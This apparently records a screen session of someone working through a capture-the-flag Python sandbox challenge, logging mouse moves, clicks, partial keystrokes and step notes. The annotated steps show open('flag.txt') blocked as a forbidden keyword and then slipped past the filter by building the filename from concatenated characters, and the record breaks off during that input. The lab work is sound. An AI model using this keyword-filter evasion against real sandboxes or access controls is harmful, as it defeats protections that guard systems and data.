
mouse_move(280, 118)

mouse_move(480, 128)

mouse_move(422, 127)

mouse_move(451, 105)

mouse_move(240, 93)

Step: Run bare open() to get a missing-argument error, then open("flag.txt"), rejected as forbidden
click(548, 320)

click(412, 165)

text(pen("flag.txt)

text("))

click(548, 319)
text(open)

Step: Retry with the single-quoted open('flag.txt') and get the forbidden-keyword error again
text(('flag.txt)

click(548, 319)

Step: Run open('f'+'l'+'a'+'g'+'.'+'t'+'x'+'t'), which passes the filter with a no-such-file error
click(413, 165)

text(en("f)

text('+'l'+)
